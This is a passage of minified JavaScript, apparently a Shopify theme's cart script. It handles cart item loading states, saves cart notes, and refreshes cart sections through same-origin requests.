cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled")}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},300))}});const renderContents=(parsedState,sectionsToRender)=>{sectionsToRender.forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);parsedState[section.id]&&(sectionElement.innerHTML=getSectionInnerHTML(parsedState[section.id],section.selector))})},getSectionInnerHTML=(html,selector)=>new DOMParser().parseFromString(html,"text/html").querySelector(selector.slice(0,1)==="#"&&!selector.includes("shopify-section")?`#shopify-section-${selector.slice(1)}`:selector).innerHTML;document.addEventListener("cart:refresh",()=>{checkSectionConditionsAndUpdate()});const checkSectionConditionsAndUpdate=()=>{const isCartPage=window.location.pathname.includes("/cart"),sectionsConfig=[...getCommonSectionsToRender(),...isCartPage?getCartPageSectionsToRender():getCartDrawerSectionsToRender()],sectionUpdateConfig={sectionsLimitReached:!1,sectionsConfig};if(sectionsConfig.length>5){let startRemovePosition=0;for(let i=0;i<Math.ceil(sectionsConfig.length/5);i+=1)getSectionsAndUpdate({...sectionUpdateConfig,startRemovePosition,sectionsLimitReached:!0}),startRemovePosition+=5}else getSectionsAndUpdate(sectionUpdateConfig)},getSectionsAndUpdate=async({sectionsLimitReached,startRemovePosition=0,sectionsConfig})=>{const sectionsToFetch=(sectionsLimitReached?sectionsConfig.slice(startRemovePosition,sectionsConfig.length<startRemovePosition+5?sectionsConfig.length:startRemovePosition+5):sectionsConfig).reduce((curr,section,i)=>i?`${curr},${section.id}`:curr,sectionsConfig[startRemovePosition].id),data=await(await fetch(`${window.location.pathname}?sections=${sectionsToFetch}`)).json();renderContents(data,sectionsConfig)},getCommonSectionsToRender=()=>[{id:"cart-icon-bubble",selector:"#cart-icon-bubble"}],getCartDrawerSectionsToRender=()=>[{id:"cart-drawer",selector:"cart-drawer"}],getCartPageSectionsToRender=()=>[{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"},{id:"cart-live-region-text",selector:"#cart-live-region-text"},{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"}];
//# sourceMappingURL=/cdn/shop/t/124/assets/cart.js.map?v=604575694135890541765784772
